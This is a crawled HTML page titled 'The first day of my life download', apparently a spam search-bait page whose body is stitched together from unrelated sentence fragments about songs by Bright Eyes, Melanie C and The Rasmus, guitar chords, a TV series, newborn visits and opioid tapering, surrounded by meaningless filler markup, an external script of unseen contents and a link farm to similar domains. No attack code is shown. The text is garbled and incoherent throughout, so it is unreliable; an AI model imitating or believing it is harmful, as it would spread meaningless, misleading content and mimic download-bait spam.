

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biltmoulluban.web.app/1381.html
body_size: 3371
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biltmoulluban.web.app/1381.html" /><title>The first day of my life download</title><script src="https://biltmoulluban.web.app/91u5f83q1wss.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deadlifi --><div class="afpatre" id="feststirum"></div><!-- lulandlo --><div class="relobsper"></div><div class="ezadin" id="timelef"></div><!-- chipterpgluh --><div class="isadte"></div><div class="piomedu"></div><!-- cestele --><div class="gambdiffa"></div><!-- ticito --><div class="limutin"></div><div class="vestpunti"></div><h1>The first day of my life download</h1><!-- deadlifi --><div class="afpatre" id="feststirum"></div><!-- lulandlo --><div class="relobsper"></div><div class="ezadin" id="timelef"></div><!-- chipterpgluh --><div class="isadte"></div><div class="piomedu"></div><!-- cestele --><div class="gambdiffa"></div><!-- ticito --><div class="limutin"></div><div class="vestpunti"></div><div class="elboothli"></div><div class="guecathe" id="thbooktoga"></div><div class="stepacan" id="itwilsu"></div><p>Liner notes include the lyrics to the title track only. The series marks lee minkis first small screen lead role since 2007. I just walked through the room to grab my laptop while they were in the middle of fucking how did this become my life. See scene descriptions, listen to their music and download songs. Mac miller firt day of my life lyrics genius lyrics. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Jan 25, 2005 check out first day of my life by bright eyes on amazon music. First day of my life chords by bright eyes songsterr tabs. A book in hebrew called the first day of the rest of my life has recently come out in israel. This is the first day of my life i swear i was born right in the doorway i went out in the rain suddenly everything changed theyre spreadin blankets on the beach he says that this is the first day of his life, so hes talking about the exact moment he was born. Download from bandcamp first day of my life any song to mp3.</p> <p>First day of my life chords by bright eyes songsterr. He begins by showing you which chords you need to know to play the song, and demonstrates how to finger them. Jillian edwards first day of my life lyrics genius lyrics. Its fine to have your loved ones meet the baby the first day. Recently i started feeling so guilty about taking these pills i was tired of feeling judged. Stream first day of my life acoustic instrumental by claudeman from desktop or your mobile device. Watch the video for first day of my life from melanie cs hits 2006 for free, and see the artwork, lyrics and similar artists. So if you wanna be with me with these things theres no telling we just have to wait and see but id rather be working for a paycheck than waiting to win the lottery. To explore, communicate, and connect in second life, youll need to download our 3d browsing software, or what we call the sl viewer. Lyrics to first day of my life by orchestra alec medina. The title track, first day of my life, from im wide awake its morning is another great song from bright eyes that goes along really well with the music video if you get to see it. Il primo giorno della mia vita original title preproduction. Apr 26, 2006 bright eyes music video for their song first day of my life off of their 2005 album im wide awake its morning. Sep 10, 2005 laura leaves home to start a new life with her frenchcanadian crush, leaving her little sis kate to cover for her and deal with her own feelings of abandonment.</p> <p>Feel like im stoned wanna be alone, just for a while, unknown weeks on the road a long way from home just shut off the phone. Grandparents or siblings can meet the newest family member and start to bond right away. It was written by a religious jew who suffered from a strong sexual. Enjoy the full soundcloud experience with our free app. Its not only fast and easy to download and install, but its free and contains no spyware. Laura leaves home to start a new life with her frenchcanadian crush, leaving her little sis kate to cover for her and deal with her own feelings of abandonment. First day of my life bright eyes cover by mac miller free. Bright eyes first day of my life cds mp3 album download. This is the first day of my life i swear i was born right in the doorway i went out in the rain.</p> <p>Bright eyes first day of my life lyrics genius lyrics. First day of my life bright eyes tabbed by gareth evans. Bright eyes music video for their song first day of my life off of their 2005 album im wide awake its morning. Bright eyes first day of my life from im wide awake, its morning standard. Bright eyes the first day of my life guitar tab in e. Intro c e7 am f g c 2x verse 1 c e7 am this is the first day of my life f g c swear i was born right in the doorway c e7 am i went out in the rain, suddenly everything changed d7 g g7 theyre spreading blankets on the beach c e7 am yours is the first face that i saw f g c think i was blind before i. I have been in a pain management program for 8 years. We and our partners use cookies to personalize your experience, to show you ads based on your interests. How to play first day of my life by bright eyes on.</p> <p>First day of my life is a song by british singersongwriter, melanie c. First day of my life is a single from the album im wide awake, its morning by the american band bright eyes, released on march 21, 2005. A mysterious man gifts four strangers on the brink of suicide a chance to. Watch the video for first day of my life from bright eyess im wide awake, its morning for free, and see the artwork, lyrics and similar artists. This website operates with a 100% free publication policy. The first day of my life toys with taboos while maintaining a nostalgia for sisterhood. This is the first day of my life i swear i was born right in the doorway i went out in the rain, suddenly everything changed theyre spreading blankets on the. Just a random, experimental, artsy wannabe vlog haha. Please select from the menu below to ensure you are able to access the correct supporting materials including the discussion guide and if you are a school or school system, the films exclusive educational materials. Bright eyes first day of my life piano, bass and acoustic. The song reached number 37 on the uk singles chart, and at least number 21 on the uk indie chart in 2009. Includes unlimited streaming of im wide awake, its morning remastered via the free bandcamp app, plus highquality download in mp3, flac and more. Print and download first day of my life sheet music in pdf.</p> <p>Dec 20, 2017 the difference between who you are and you want to be is what you do 0 this video is not apart of the glow up diaries. First day of my life acoustic instrumental by claudeman. Jul 05, 2014 yours is the first face that i saw i think i was blind before i met you i dont know where i am. First day of my life bright eyes full arrangement by. Bright eyes the first day of my life guitar tab in e major. Before you get started, you will need a capo to play the song the way he demonstrates it. This is the first day of my life swear i was born right in the doorway i went out in the rain, suddenly everything changed theyre spreading blankets on the beach. The first order of business is waking keith up and praying to any and every deity out there that he wont be mortified about falling asleep on lance.</p> <p>Melanie c first day of my life music video hq youtube. Watch the video for first day of my life from bright eyess im wide. First day of my life, a song by bright eyes on spotify. First day of my life bright eyes cover by mac miller. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Parents and baby need plenty of rest and quiet bonding time.</p> <p>Mp3 is a digital audio format without digital rights management drm technology. Feb 08, 2017 provided to youtube by playground music scandinavia ab first day of my life the rasmus dead letters. If you had 24 hours to liveshould you finally forgive the one who hurt you the most, and would you find the courage to apologize to the person you wronged. I went out in the rain, suddenly everything changed. Provided to youtube by playground music scandinavia ab first day of my life the rasmus dead letters. Emma bunton i know him so well full video duration. First day of my life by bright eyes on soundcloud hear the worlds. Its sustained solely by ad revenue, referrals and user donations. Nov 17, 2016 provided to youtube by tunecore first day of my life jillian edwards covers. Yours is the first face that i saw i think i was blind before i met you i dont know where i am. I followed my rx and all the rules but i felt like the pills.</p> <p>Come browse our large digital warehouse of free sample essays. Print and download bright eyes the first day of my life guitar tab. So over all its only three songs but the songs are supurb. Provided to youtube by tunecore first day of my life jillian edwards covers. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Music video by the rasmus performing first day of my life. Get the knowledge you need in order to pass your classes and more. How to play first day of my life by bright eyes on guitar.</p> <p>Mar 29, 2018 provided to youtube by the orchard enterprises first day of my life felly first day of my life. Stream first day of my life bright eyes full arrangement by jesse daniel smith from desktop or your mobile device. To keep this project afloat i kindly ask that you disable adblockers, consider making a voluntary donation or shop using my affiliate links below. Bright eyes first day of my life chords learn the song with the online tablature player. On my 14 hour flight from canada i played this song almost non stop. Learn how to play bright eyes songs for piano, bass and acoustic guitar online. This life is our first is a 2017 south korean television series starring lee minki and jung somin about different points of view on careers, relationships and marriage. But avoid a parade of visitors in and out of the room to keep the babys first day tranquil and lowkey. Provided to youtube by the orchard enterprises first day of my life felly first day of my life.</p> <p>Both are thus initiated into an adult world where happiness comes at the cost of innocence. The difference between who you are and you want to be is what you do 0 this video is not apart of the glow up diaries. It was released on 30 september 2005 in germany, austria and switzerland as the third and final single from melanie cs third solo album, beautiful intentions. So if you wanna be with me with these things theres no telling we just have to wait and see but id rather be working for. Watch the video for first day of my life from the rasmuss dead letters for free, and see the artwork, lyrics and similar artists. Music video of melanies european number 1 smash hit, taken from the album beautiful intentions. I starting tapering down the first of last week and yesterday was my first full day of no oxycodone. Check out first day of my life by bright eyes on amazon music. Jim moret didnt fully understand the answers to those questions until he was. The first day of the rest of my life translated by. He then moves on to the progression of the chords through the. I decided to make a fanvid to kill the time and even met another ds fan on the flight in the process.</p> <p>First day of my life by bright eyes on amazon music. C i went out in the ra e in, suddenly everything ch am. A very simple but great video that goes hand in hand with the song. Stream first day of my life bright eyes cover by mac miller from desktop or your mobile device. Album dead letters fan edition writers aki hakala, pauli rantasalmi, lauri ylonen, eero heinonen. Bright eyes first day of my life acapella cover youtube.</p><!-- deadlifi --><div class="afpatre" id="feststirum"></div><!-- lulandlo --><div class="relobsper"></div><div class="ezadin" id="timelef"></div><!-- chipterpgluh --><div class="isadte"></div><div class="piomedu"></div><a href="https://biltmoulluban.web.app/373.html">373</a> <a href="https://biltmoulluban.web.app/1049.html">1049</a> <a href="https://biltmoulluban.web.app/171.html">171</a> <a href="https://biltmoulluban.web.app/447.html">447</a> <a href="https://biltmoulluban.web.app/496.html">496</a> <a href="https://biltmoulluban.web.app/741.html">741</a> <a href="https://biltmoulluban.web.app/1004.html">1004</a> <a href="https://biltmoulluban.web.app/355.html">355</a> <a href="https://biltmoulluban.web.app/894.html">894</a> <a href="https://biltmoulluban.web.app/1108.html">1108</a> <a href="https://biltmoulluban.web.app/1065.html">1065</a> <a href="https://biltmoulluban.web.app/334.html">334</a> <a href="https://biltmoulluban.web.app/68.html">68</a> <a href="https://biltmoulluban.web.app/543.html">543</a> <a href="https://biltmoulluban.web.app/4.html">4</a> <a href="https://biltmoulluban.web.app/446.html">446</a> <a href="https://biltmoulluban.web.app/1293.html">1293</a> <a href="https://biltmoulluban.web.app/1217.html">1217</a> <a href="https://biltmoulluban.web.app/715.html">715</a> <a href="https://biltmoulluban.web.app/1037.html">1037</a> <a href="https://biltmoulluban.web.app/68.html">68</a> <a href="https://biltmoulluban.web.app/1354.html">1354</a> <a href="https://jimriatrelcoi.web.app/895.html">895</a> <a href="https://theiflamomol.web.app/5.html">5</a> <a href="https://tiotithemas.web.app/1041.html">1041</a> <a href="https://dylyrecon.web.app/410.html">410</a> <a href="https://predenliroc.web.app/1154.html">1154</a> <a href="https://jaygranougra.web.app/115.html">115</a> <a href="https://tacingfavi.web.app/404.html">404</a><!-- deadlifi --><div class="afpatre" id="feststirum"></div><!-- lulandlo --><div class="relobsper"></div><div class="ezadin" id="timelef"></div><!-- chipterpgluh --><div class="isadte"></div><div class="piomedu"></div><!-- cestele --><div class="gambdiffa"></div><!-- ticito --><div class="limutin"></div><div class="vestpunti"></div><div class="elboothli"></div></body></html>